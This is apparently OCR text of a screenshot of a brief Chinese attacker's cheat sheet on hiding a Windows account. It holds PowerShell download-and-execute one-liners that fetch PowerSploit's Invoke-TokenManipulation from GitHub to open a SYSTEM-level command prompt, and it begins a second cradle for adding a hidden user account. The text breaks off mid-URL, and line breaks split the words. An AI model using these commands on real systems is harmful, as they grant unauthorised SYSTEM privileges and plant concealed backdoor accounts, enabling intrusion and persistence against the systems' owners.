
http://www.91ri.org/5866.html
**
隐藏 win 账户
**
开启 sys 权限 cmd:
IEX(New-Object Net.WebClient).DownloadString('htt
ps://raw.githubusercontent.com/PowerShellMafia/PowerS
ploit/master/Exfiltration/Invoke-TokenManipulation.ps1');I
nvoke-TokenManipulation -CreateProcess 'cmd.exe' -Use
rname 'nt authority\system'
add user 并隐藏:
IEX(New-Object Net.WebClient).DownloadString('htt
ps://raw.githubusercontent.com/3gstudent/Windows-User